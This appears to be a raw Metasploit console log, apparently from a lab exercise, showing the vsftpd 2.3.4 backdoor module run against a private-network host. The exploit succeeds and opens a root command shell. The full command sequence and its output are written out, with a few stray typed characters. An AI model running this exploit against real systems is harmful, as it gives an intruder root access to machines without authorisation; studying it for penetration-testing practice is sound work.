 =[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
dken
e[*] No payload configured, defaulting to cmd/unix/interact
xmsf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > dken
[-] Unknown command: dken
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:44275 -> 192.168.1.149:6200) at 2024-07-09 12:11:28 +0200